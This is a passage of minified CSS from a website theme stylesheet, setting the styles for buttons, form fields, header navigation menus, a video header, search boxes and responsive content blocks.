ol,.bh201-tab-numbered__component-head__chapo ol li,.bh220-tab-stream__component-head__chapo ol,.bh220-tab-stream__component-head__chapo ol li,.list--ordered,.list--ordered li,.rich-text ol,.rich-text ol li{list-style:decimal inside}.list--upper{text-transform:uppercase}.be000-column__text h1,.be000-column__text h2,.be000-column__text h3,.be000-column__text h4,.be000-column__text h5,.be000-column__text h6,.be201-visual-inverse-position__container__content__block__text h1,.be201-visual-inverse-position__container__content__block__text h2,.be201-visual-inverse-position__container__content__block__text h3,.be201-visual-inverse-position__container__content__block__text h4,.be201-visual-inverse-position__container__content__block__text h5,.be201-visual-inverse-position__container__content__block__text h6,.be202-visual-inverse-color__container__content__block__inner__text h1,.be202-visual-inverse-color__container__content__block__inner__text h2,.be202-visual-inverse-color__container__content__block__inner__text h3,.be202-visual-inverse-color__container__content__block__inner__text h4,.be202-visual-inverse-color__container__content__block__inner__text h5,.be202-visual-inverse-color__container__content__block__inner__text h6,.bh001-visual__component-head__chapo h1,.bh001-visual__component-head__chapo h2,.bh001-visual__component-head__chapo h3,.bh001-visual__component-head__chapo h4,.bh001-visual__component-head__chapo h5,.bh001-visual__component-head__chapo h6,.bh001-visual__container__content__block__text h1,.bh001-visual__container__content__block__text h2,.bh001-visual__container__content__block__text h3,.bh001-visual__container__content__block__text h4,.bh001-visual__container__content__block__text h5,.bh001-visual__container__content__block__text h6,.bh002-visual__component-head__chapo h1,.bh002-visual__component-head__chapo h2,.bh002-visual__component-head__chapo h3,.bh002-visual__component-head__chapo h4,.bh002-visual__component-head__chapo h5,.bh002-visual__component-head__chapo h6,.bh002-visual__container__content__block__inner__text h1,.bh002-visual__container__content__block__inner__text h2,.bh002-visual__container__content__block__inner__text h3,.bh002-visual__container__content__block__inner__text h4,.bh002-visual__container__content__block__inner__text h5,.bh002-visual__container__content__block__inner__text h6,.bh103-mosaic-3-columns__component-head__chapo h1,.bh103-mosaic-3-columns__component-head__chapo h2,.bh103-mosaic-3-columns__component-head__chapo h3,.bh103-mosaic-3-columns__component-head__chapo h4,.bh103-mosaic-3-columns__component-head__chapo h5,.bh103-mosaic-3-columns__component-head__chapo h6,.bh201-tab-numbered__component-head__chapo h1,.bh201-tab-numbered__component-head__chapo h2,.bh201-tab-numbered__component-head__chapo h3,.bh201-tab-numbered__component-head__chapo h4,.bh201-tab-numbered__component-head__chapo h5,.bh201-tab-numbered__component-head__chapo h6,.bh220-tab-stream__component-head__chapo h1,.bh220-tab-stream__component-head__chapo h2,.bh220-tab-stream__component-head__chapo h3,.bh220-tab-stream__component-head__chapo h4,.bh220-tab-stream__component-head__chapo h5,.bh220-tab-stream__component-head__chapo h6,.rich-text h1,.rich-text h2,.rich-text h3,.rich-text h4,.rich-text h5,.rich-text h6{font-weight:400;margin-bottom:10px}.rich-text--text-white.be000-column__text p,.rich-text--text-white.be201-visual-inverse-position__container__content__block__text p,.rich-text--text-white.be202-visual-inverse-color__container__content__block__inner__text p,.rich-text--text-white.bh001-visual__component-head__chapo p,.rich-text--text-white.bh001-visual__container__content__block__text p,.rich-text--text-white.bh002-visual__component-head__chapo p,.rich-text--text-white.bh002-visual__container__content__block__inner__text p,.rich-text--text-white.bh103-mosaic-3-columns__component-head__chapo p,.rich-text--text-white.bh201-tab-numbered__component-head__chapo p,.rich-text--text-white.bh220-tab-stream__component-head__chapo p,.rich-text.rich-text--text-white p{color:#fff}.be000-column__text img,.be201-visual-inverse-position__container__content__block__text img,.be202-visual-inverse-color__container__content__block__inner__text img,.bh001-visual__component-head__chapo img,.bh001-visual__container__content__block__text img,.bh002-visual__component-head__chapo img,.bh002-visual__container__content__block__inner__text img,.bh103-mosaic-3-columns__component-head__chapo img,.bh201-tab-numbered__component-head__chapo img,.bh220-tab-stream__component-head__chapo img,.rich-text img{min-width:100%;max-width:100%;height:auto}.icon{display:inline-block;vertical-align:middle;pointer-events:none}.icon--left{margin-right:10px}.icon--right{margin-left:10px}.be101-button__btn,.be301-testimony__content__button,.bh001-visual__btn,.bh001-visual__container__content__block__btn,.bh002-visual__btn,.bh002-visual__container__content__block__inner__btn,.bh103-mosaic-3-columns__btn,.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button,.bh201-tab-numbered__btn,.bh201-tab-numbered__content__btn,.bh220-tab-stream__btn,.bh301-picto__button,.bh311-logo__btn,.btn,.chapo__btn,.password-form__btn__submit{display:inline-block;vertical-align:middle;background-color:#222;padding:15px;border:1px solid transparent;box-sizing:border-box;cursor:pointer;font-size:18px;font-size:1.8rem;line-height:24px;line-height:2.4rem;color:#fff;text-align:center;text-decoration:none;transition:all .4s cubic-bezier(.19,1,.22,1)}.be101-button__btn:focus,.be301-testimony__content__button:focus,.bh001-visual__btn:focus,.bh001-visual__container__content__block__btn:focus,.bh002-visual__btn:focus,.bh002-visual__container__content__block__inner__btn:focus,.bh103-mosaic-3-columns__btn:focus,.bh150-highlight-flap__button:focus,.bh150-highlight-flap__entry__button:focus,.bh201-tab-numbered__btn:focus,.bh201-tab-numbered__content__btn:focus,.bh220-tab-stream__btn:focus,.bh301-picto__button:focus,.bh311-logo__btn:focus,.btn:focus,.chapo__btn:focus,.password-form__btn__submit:focus{text-decoration:none;color:#fff}.be101-button__btn:hover,.be301-testimony__content__button:hover,.bh001-visual__btn:hover,.bh001-visual__container__content__block__btn:hover,.bh002-visual__btn:hover,.bh002-visual__container__content__block__inner__btn:hover,.bh103-mosaic-3-columns__btn:hover,.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover,.bh201-tab-numbered__btn:hover,.bh201-tab-numbered__content__btn:hover,.bh220-tab-stream__btn:hover,.bh301-picto__button:hover,.bh311-logo__btn:hover,.btn:hover,.chapo__btn:hover,.password-form__btn__submit:hover{background-color:#666;color:#fff}.be101-button__btn::-moz-focus-inner,.be301-testimony__content__button::-moz-focus-inner,.bh001-visual__btn::-moz-focus-inner,.bh001-visual__container__content__block__btn::-moz-focus-inner,.bh002-visual__btn::-moz-focus-inner,.bh002-visual__container__content__block__inner__btn::-moz-focus-inner,.bh103-mosaic-3-columns__btn::-moz-focus-inner,.bh150-highlight-flap__button::-moz-focus-inner,.bh150-highlight-flap__entry__button::-moz-focus-inner,.bh201-tab-numbered__btn::-moz-focus-inner,.bh201-tab-numbered__content__btn::-moz-focus-inner,.bh220-tab-stream__btn::-moz-focus-inner,.bh301-picto__button::-moz-focus-inner,.bh311-logo__btn::-moz-focus-inner,.btn::-moz-focus-inner,.chapo__btn::-moz-focus-inner,.password-form__btn__submit::-moz-focus-inner{border:0;padding:0}.btn__inner{display:inline-block;vertical-align:middle}.btn--align-left{text-align:left}.btn--align-right{text-align:right}.btn--upper{text-transform:uppercase}.btn--block{display:block}.btn--full{width:100%;min-width:0}.btn--small{min-width:215px}.btn--medium{min-width:350px}.btn-icon{display:inline-block;vertical-align:middle;position:relative;transition:all .4s cubic-bezier(.19,1,.22,1);border:0}.btn-icon--round{width:50px;height:50px;border-radius:50%}.btn-icon--only{position:relative;vertical-align:middle;padding:5px;min-width:35px;height:35px;line-height:26px}.btn-icon .icon{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}fieldset{border:0;margin:0;padding:0}textarea{overflow:auto;resize:vertical}textarea[contenteditable]{-webkit-appearance:none}input,textarea{-webkit-appearance:none}input[type=text]::-ms-clear{display:none}.dropdown{position:relative;cursor:pointer}.dropdown:before{content:"";position:absolute;top:1px;right:1px;display:inline-block;width:48px;height:48px;background-color:transparent;pointer-events:none;text-align:center}.dropdown:after{content:"";position:absolute;top:19px;right:10px;pointer-events:none}.dropdown select{display:inline-block;width:100%;height:50px;padding:0 15px;background-color:transparent;border:0;border:1px solid #b5b5b5;border-radius:0;color:#444;-webkit-appearance:none;-moz-appearance:none;appearance:none}.dropdown select:focus{border:1px solid #666;outline:0}.dropdown select.parsley-error{border-bottom:1px solid red;color:red}.lte11 .dropdown:after,.lte11 .dropdown:before{display:none}.lte11 .dropdown select{line-height:inherit;padding-top:12px;padding-bottom:12px}.checkbox{position:relative;padding:0}.checkbox.parsley-error .checkbox__label>span{border:1px solid red}.checkbox.parsley-error .checkbox__label{color:red}.checkbox__label{position:relative;display:inline-block;min-width:15px;min-height:15px;padding-left:25px;color:#444}.checkbox__label--no-label{padding-left:0}.checkbox__label>span{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0;display:inline-block;height:1px;padding:7px 5px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.checkbox__input{display:none!important}.checkbox__input:checked+.checkbox__label>span{color:#444}.checkbox__input:checked+.checkbox__label>span:after{content:'\2714';width:15px;height:15px;position:absolute;left:0;top:0;font-size:15px;text-align:center;line-height:15px}.lte9 .checkbox__input{display:inline-block!important;position:absolute;left:0;top:0}.lte9 .checkbox__label>span{display:none!important}.radio{position:relative}.radio label{position:relative;display:block;padding:15px 0 0 0}.parsley-error .radio{border-bottom:1px solid red}.parsley-error .radio .radio__outer{border:1px solid red}.parsley-error .radio .radio__label{color:red}.radio__outer{display:inline-block;vertical-align:middle;width:0;height:0;padding:7px;border-radius:30px;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:1px solid #444}.radio__outer:active{border:1px solid #444}.radio__label{display:inline-block;vertical-align:middle;margin-left:5px;color:#444}.radio__input{display:none!important}.radio__input:checked+label .radio__outer{position:relative}.radio__input:checked+label .radio__outer:after{content:'';position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);width:8px;height:8px;background:#444;border-radius:50%}.lte9 .radio{display:block!important}.input,.password-form__input__field,.select,.textarea{background-color:#fff;padding:0 10px;border:none;border-radius:0}.input:focus,.password-form__input__field:focus,.select:focus,.textarea:focus{outline-color:#222}.input--border,.password-form__input__field,.select--border,.textarea--border{border:1px solid #b5b5b5}.textarea{width:100%;padding:10px}.input,.password-form__input__field{height:50px}.input.placeholder,.placeholder.password-form__input__field{color:#666}.input:-moz-placeholder,.password-form__input__field:-moz-placeholder{color:#666}.input::-moz-placeholder,.password-form__input__field::-moz-placeholder{color:#666}.input:-ms-input-placeholder,.password-form__input__field:-ms-input-placeholder{color:#666}.input::-webkit-input-placeholder,.password-form__input__field::-webkit-input-placeholder{color:#666}.input--full{width:100%;max-width:100%}.input.parsley-error,.parsley-error.password-form__input__field{border:1px solid red}.input.parsley-error:focus,.parsley-error.password-form__input__field:focus{outline-color:red}html{box-sizing:border-box}*{-webkit-tap-highlight-color:transparent}*,:after,:before{box-sizing:inherit}*{-webkit-tap-highlight-color:transparent}.jsFullFixed{overflow:hidden;height:100%}.jsBlockLink{cursor:pointer}.full-height{height:100%}.no-padding{padding:0}.row-eq-height{display:-webkit-box;display:-ms-flexbox;display:flex}.hide{display:none!important}audio,canvas,img,video{vertical-align:middle}hr{margin:0;background-color:#666}.lazyload,.lazyloaded,.lazyloading{display:block;background:url(../img/global/loader.gif) no-repeat center #ddd;min-width:calc(100% + 1px);color:#444}.center-child{text-align:center}.center-child>*{display:inline-block}.mg-bottom{margin-bottom:10px!important}.mg-bottom--x2{margin-bottom:20px!important}.mg-bottom--x3{margin-bottom:30px!important}.mg-bottom--gutter{margin-bottom:20px}.border-bottom{border-bottom:1px solid #000}.mg-top{margin-top:10px!important}.mg-top--x2{margin-top:20px!important}.mg-top--80{margin-top:80px}.wrapper--margin{margin:15px 0}.exemple{z-index:10}.l201-footer{z-index:11}.bt001-header-video{z-index:12}.bt001-header-video__play-mobile{z-index:13}.bw001-weather{z-index:14}.le001-page__visual__picto{z-index:15}.le201-oi__visuals__picto{z-index:16}.le201-oi__visual2__img{z-index:17}.be301-testimony__visuals__visual{z-index:18}.be301-testimony__visuals__visual2{z-index:19}.be301-testimony__visuals__visual2--left{z-index:20}.bh103_mosaic_3_columns__block__icon{z-index:21}.bh311-logo__slider__button-left{z-index:22}.bh311-logo__slider__button-right{z-index:23}.l201-footer____btn-image__img{z-index:24}.l201-footer____btn-image__title{z-index:25}.dd-criteria__col__element--select{z-index:26}.facetwp-type-fselect{z-index:27}.drilldown__list__header{z-index:28}.drilldown__list__header__criteria-panel__content{z-index:29}.menu-lvl2{z-index:30}.menu__submenu{z-index:31}.menu__submenu:before{z-index:32}.menu__submenu:after{z-index:33}.menu__submenu__inner:before{z-index:34}.search{z-index:35}.l001-header__menu__other__favorites{z-index:36}.l001-header__menu{z-index:37}.l001-header{z-index:38}.l001-header__hamburger.jsIsActive{z-index:39}.l001-header__menu__search{z-index:40}.l001-header--fulltext .l001-header__logo{z-index:41}.l001-header--fulltext .menu__submenu{z-index:42}.drilldown__map{z-index:43}.masonry{margin-left:-10px;margin-right:-10px}.masonry__item{margin-bottom:20px;padding-left:10px;padding-right:10px}@media screen and (min-width:1024px){.masonry--3-col\@md-min .masonry__item{width:calc(100%/3)}}@media screen and (min-width:1024px){.masonry--2-col\@md-min .masonry__item{width:50%}}.l001-header__logo__img--dock{display:none}.l001-header__hamburger:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites{position:relative;z-index:0}.l001-header__other__favorites:after{content:"";display:inline-block;vertical-align:middle}.l001-header__other__favorites__counter{display:inline-block;position:absolute;top:-10px;right:-10px;background-color:#000;width:20px;height:20px;line-height:20px;border-radius:50%;font-size:10px;font-size:1rem;color:#fff;text-align:center;z-index:1}.l001-header__other__search{border:none;cursor:pointer}.l001-header__other__search:after{content:"";display:inline-block;vertical-align:middle}@media screen and (max-width:1023px){.l001-header{position:absolute;top:0;left:0;right:0;background-color:#fff;height:80px}.l001-header--with-background{position:relative;top:auto;left:auto;right:auto}.l001-header__hamburger{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;cursor:pointer}.l001-header__hamburger.jsIsActive{position:fixed;top:30px;right:20px}.l001-header__logo{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:20px;max-width:175px}.l001-header__logo__img{max-width:100%}.l001-header__menu{position:fixed;top:0;left:0;right:0;bottom:0;background-color:#fff;padding:60px 20px 20px;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.l001-header__menu.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.l001-header__menu__search{position:fixed;bottom:40px}.l001-header__other__favorites{display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:80px}.l001-header__other__search{display:none}.menu{padding-left:0}.menu__item{border-bottom:1px solid rgba(0,0,0,.1)}.menu__item--lvl1:last-child{border-bottom:0}.menu__item--lvl1:last-child .featured-content{display:none}.menu__item--lvl2,.menu__item--lvl3{border-bottom:0}.menu__item--lvl2:first-child,.menu__item--lvl3:first-child{margin:0}.menu__item--lvl2{margin-bottom:20px}.menu__item__link{display:block;position:relative;padding:15px 25px 15px 0;font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem;text-transform:uppercase}.menu__item__link:after{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:10px 25px 10px 0}.menu__item__link--lvl2:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--lvl3{text-transform:none;font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;padding:5px 10px 5px 0}.menu__item__link--lvl3:after{content:"";display:inline-block;vertical-align:bottom;position:relative;top:auto;right:auto;-webkit-transform:initial;-ms-transform:initial;transform:initial;margin-left:10px}.menu__item__link--back{padding:15px 0 15px 25px;font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem;text-transform:none}.menu__item__link--back:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:0}.menu__item__link--back:after{display:none}.menu-lvl2{position:fixed;background-color:#fff;visibility:hidden;opacity:0;-webkit-transform:translate(100%,0);-ms-transform:translate(100%,0);transform:translate(100%,0);transition:all .4s cubic-bezier(.19,1,.22,1)}.menu-lvl2.jsIsOpen{visibility:visible;opacity:1;-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0);overflow-x:hidden;overflow-y:auto}.menu-lvl2{top:10px;left:20px;right:20px;bottom:20px}.featured-content{display:none}}@media screen and (min-width:1024px){.l001-header{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap;position:absolute;top:0;left:0;right:0;background-color:transparent}.l001-header__hamburger{display:none}.l001-header__logo,.l001-header__menu,.l001-header__other{padding:0 10px}.l001-header__logo{width:20%}.l001-header__menu{width:60%}.l001-header__menu__search{display:none;position:absolute;top:110px;left:0;right:0;background-color:#fff}.l001-header__menu__search .search__form{position:relative}.l001-header__menu__search.jsIsOpen{display:block}.l001-header__other{width:20%;text-align:right}.l001-header__other__favorites{margin-right:10px;display:inline-block}.l001-header.jsIsOpen{background-color:#fff}.l001-header.jsIsActive{position:fixed;top:0;left:0;right:0;background-color:#fff}.l001-header--fulltext,.l001-header--with-background{position:relative;background-color:#fff;margin-top:0}.menu{clear:both;margin:0 0 0 -20px;text-align:center}.menu__submenu{position:fixed;top:110px;left:0;right:0;background-color:#fff;height:calc(80vh - 110px);padding:20px;text-align:left;visibility:hidden;overflow-x:hidden;overflow-y:auto}.menu__submenu:before{content:"";display:block;position:fixed;bottom:20vh;left:0;right:0;background-color:#fff;height:40px}.menu__submenu:after{content:"";display:block;position:fixed;top:80vh;left:0;right:-20px;background-color:rgba(0,0,0,.8);height:20vh;pointer-events:none}.menu__submenu.jsIsOpen{visibility:visible}.menu__submenu__inner{display:-webkit-box;display:-ms-flexbox;display:flex;width:1000px;margin:0 auto;padding:0 20px}.menu__item--lvl1{display:inline-block;margin-left:-5px}.menu__item--lvl1:first-child .menu__item__link--lvl1:before{display:none}.menu__item--lvl2:first-child{display:none}.menu__item--lvl2{width:33.3333%;padding:0 20px 20px;border-right:1px solid #c1c1c1}.menu__item__link{transition:color .4s cubic-bezier(.19,1,.22,1)}.menu__item__link--lvl1{display:block;position:relative;height:110px;line-height:110px;padding:0 20px;font-size:16px;font-size:1.6rem;text-transform:uppercase}.menu__item__link--lvl1:before{content:"";display:block;position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);left:-2px;width:4px;height:4px;border-radius:50%}.menu__item__link--lvl2,.menu__item__link--lvl3{display:inline-block;vertical-align:top;margin-bottom:10px}.menu__item__link--lvl2{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem;text-transform:uppercase}.menu__item__link--lvl3{font-size:14px;font-size:1.4rem;line-height:14px;line-height:1.4rem}.menu-lvl2{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;width:75%;padding-right:20px}.featured-content{width:25%}}@media screen and (min-width:1280px){.l001-header__menu{width:55%}.l001-header__other{width:15%;text-align:right}.menu__submenu__inner{width:1240px}.menu__item__link--lvl1{font-size:20px;font-size:2rem}.menu__item__link--lvl2{font-size:18px;font-size:1.8rem;line-height:18px;line-height:1.8rem}.menu__item__link--lvl3{font-size:16px;font-size:1.6rem;line-height:16px;line-height:1.6rem}}.bt001-header-video{position:relative;margin-bottom:15px}.bt001-header-video__hack-iframe,.bt001-header-video__sound,.bt001-header-video__video-yt,.bt001-header-video__visual-start{display:none}.bt001-header-video__visual{position:relative;height:360px;overflow:hidden}.bt001-header-video__visual__image{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-width:150%}.bt001-header-video__visual-on{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:10000}.bt001-header-video__content{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);width:100%;padding:0 20px;z-index:4}.bt001-header-video__sound{cursor:pointer}.bt001-header-video__sound:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__invite-scroll{position:absolute;left:50%;-webkit-transform:translate3d(-50%,0,0);transform:translate3d(-50%,0,0);bottom:20px;border:0;cursor:pointer;z-index:4}.bt001-header-video__invite-scroll:after{content:"";display:inline-block;vertical-align:middle}.bt001-header-video__play-mobile{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);background-color:rgba(0,0,0,.5);width:80px;height:80px}.bt001-header-video__play-mobile:after{content:"";display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}@media screen and (min-width:1024px){.bt001-header-video,body,html{min-height:100vh}.bt001-header-video{position:relative;overflow:hidden}.bt001-header-video__content__title{font-size:50px;font-size:5rem;line-height:55px;line-height:5.5rem}.bt001-header-video__content__subtitle{font-size:30px;font-size:3rem;line-height:35px;line-height:3.5rem}.bt001-header-video__visual-start{display:block;width:100%;height:100%;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}.bt001-header-video__iframe{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%}.bt001-header-video__sound{display:inline-block;position:absolute;bottom:50px;right:50px;border:0;text-decoration:none;z-index:4}.bt001-header-video__sound .audio-off{display:none}.bt001-header-video__sound .audio-on{display:block}.bt001-header-video__sound.jsIsActive .audio-off{display:block}.bt001-header-video__sound.jsIsActive .audio-on{display:none}.bt001-header-video__hack-iframe,.bt001-header-video__video-yt{display:block}.bt001-header-video__hack-iframe{position:absolute;top:0;left:0;right:0;bottom:0;z-index:3}.bt001-header-video__video-yt{position:absolute;top:0;left:0;right:0;bottom:0}.bt001-header-video__invite-scroll{bottom:50px}.bt001-header-video__play-mobile{display:none}.bt001-header-video .bw001-weather{top:0}.bt001-header-video__visual{display:none}.bt001-header-video__visual-start{display:block;position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);z-index:1}}.search__form{overflow:hidden}.search__form__field{background-color:#fff;width:100%;padding:10px 15px;border:0}.search__form__field:focus{outline:0}.search__form__btn{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:15px;background:0 0;border:0}.search__form__btn:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.search{position:absolute;top:110px;left:0;right:0;height:110px;overflow:hidden;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);transition:-webkit-transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1);transition:transform .4s cubic-bezier(.19,1,.22,1),-webkit-transform .4s cubic-bezier(.19,1,.22,1)}.search.jsIsOpen{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.search__form{position:absolute;bottom:0;width:100%;margin:0 auto;padding:25px 70px 25px 25px}.search__form__field{height:50px}.search__form__btn{right:80px}.search__form__close{position:absolute;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0);right:0;border:0;height:50px;width:50px;transition:background-color .4s cubic-bezier(.19,1,.22,1);padding:0}.search__form__close:hover{background-color:#fff}}.chapo{padding:0 0 15px;text-align:center}.chapo__title--hide{display:none}.chapo__text{max-height:300px;overflow:hidden}.chapo__text--hide{display:none}.chapo__btn__content{display:inline-block}.chapo__btn:hover{text-decoration:none}.chapo__btn:after{content:"";display:inline-block;vertical-align:middle}.chapo__btn--hide{display:none}.chapo__btn--hide__content{display:none}.be101-button__btn:hover{text-decoration:none}.be101-button__btn__icon{display:block;margin:5px auto 0}.be101-button__content:after{content:"";display:inline-block;vertical-align:middle}.be201-visual-inverse-position{position:relative}.be201-visual-inverse-position__container{position:relative}.be201-visual-inverse-position__container__img-wrapper{position:relative;height:250px;overflow:hidden}@media screen and (min-width:640px){.be201-visual-inverse-position__container__img-wrapper{height:350px}}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be201-visual-inverse-position__container__img-wrapper{height:730px}}.be201-visual-inverse-position__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be201-visual-inverse-position__container__content{width:100%;margin-top:-40px}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content{position:absolute;top:0;left:0;height:100%;margin-top:0;padding:80px 0}}.be201-visual-inverse-position__container__content__block{background:#fff;border:solid #fff;height:100%;padding:30px;text-align:center;overflow:hidden}@media screen and (min-width:1024px){.be201-visual-inverse-position__container__content__block{padding:70px 40px}}.be201-visual-inverse-position__container__content__block__subtitle{margin-bottom:10px}.be201-visual-inverse-position__container__content__block__title{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__text{margin-bottom:20px}.be201-visual-inverse-position__container__content__block__img{max-width:100%;margin:0 auto 20px}.be202-visual-inverse-color{position:relative}.be202-visual-inverse-color__container{position:relative}.be202-visual-inverse-color__container__img-wrapper{position:relative;height:450px;overflow:hidden}@media screen and (min-width:1024px){.be202-visual-inverse-color__container__img-wrapper{height:650px}}@media screen and (min-width:1600px){.be202-visual-inverse-color__container__img-wrapper{height:730px}}.be202-visual-inverse-color__container__img-wrapper__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);min-height:100%;min-width:100%}.be202-visual-inverse-color__container__content{position:absolute;top:20px;left:20px;right:20px;bottom:20px;overflow:hidden}@media screen and (min-width:1280px){.be202-visual-inverse-color__container__content{top:100px;left:0;right:0;bottom:100px}}.be202-visual-inverse-color__container__content__block{background:rgba(255,255,255,.8);height:100%;padding:20px;text-align:center}.be202-visual-inverse-color__container__content__block--rev{background-color:rgba(102,102,102,.8);border-color:rgba(102,102,102,.8)}.be202-visual-inverse-color__container__content__block__inner__subtitle{margin-bottom:10px}.be202-visual-inverse-color__container__content__block__inner__title{margin-bottom:20px}.be202-visual-inverse-color__container__content__block__inner__text{margin-bottom:20px;overflow:hidden}.be202-visual-inverse-color__container__content__block__inner__text .be000-column__text a,.be202-visual-inverse-color__container__content__block__inner__text .be201-visual-inverse-position__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .be202-visual-inverse-color__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh001-visual__container__content__block__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh002-visual__container__content__block__inner__text a,.be202-visual-inverse-color__container__content__block__inner__text .bh103-mosaic-3-columns__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh201-tab-numbered__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .bh220-tab-stream__component-head__chapo a,.be202-visual-inverse-color__container__content__block__inner__text .rich-text a{color:#fff}.be202-visual-inverse-color__container__content__block__inner__img{max-width:100%;margin:0 auto 20px}.bh150-highlight-flap{position:relative}.bh150-highlight-flap__store{text-align:center}.bh150-highlight-flap__entry{height:120px;position:relative;overflow:hidden}.bh150-highlight-flap__entry__content{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0)}.bh150-highlight-flap__entry__title{text-decoration:none;color:#000}.bh150-highlight-flap__entry__img{max-height:352px}.bh150-highlight-flap__button,.bh150-highlight-flap__entry__button{margin-top:25px}.bh150-highlight-flap__button:hover,.bh150-highlight-flap__entry__button:hover{text-decoration:none}.bh150-highlight-flap__button:after,.bh150-highlight-flap__entry__button:after{content:"";display:inline-block;vertical-align:middle}@media screen and (min-width:1024px){.bh150-highlight-flap__store{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:nowrap;flex-wrap:nowrap}.bh150-highlight-flap__entry{width:50%;height:450px;overflow:hidden}.bh150-highlight-flap__entry__img{position:absolute;left:50%;top:50%;-webkit-transform:translate3d(-50%,-50%,0);transform:translate3d(-50%,-50%,0);max-height:none}}@media screen and (min-width:1280px){.bh150-highlight-flap__entry{height:550px;transition:width .4s cubic-bezier(.19,1,.22,1)}.bh150-highlight-flap__entry__content{width:600px}.desktop .bh150-highlight-flap__entry:hover{width:65%}.bh150-highlight-flap__entry__img{height:100%}}@media screen and (min-width:1024px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry{width:20%}}@media screen and (min-width:1280px){.bh150-highlight-flap--5-column .bh150-highlight-flap__entry__content{width:230px}.desktop .bh150-highlight-flap--5-column .bh150-highlight-flap__entry:hover{width:30%}}@media screen and (min-width:1024px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry{width:25%}}@media screen and (min-width:1280px){.bh150-highlight-flap--4-column .bh150-highlight-flap__entry__content{width:280px}.desktop .bh150-highlight-flap--4-column .bh150-highlight-flap__entry:hover{width:35%}}@media screen and (min-width:1024px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry{width:33.3333%}}@media screen and (min-width:1280px){.bh150-highlight-flap--3-column .bh150-highlight-flap__entry__content{width:380px}.desktop .bh150-highlight-flap--3-column 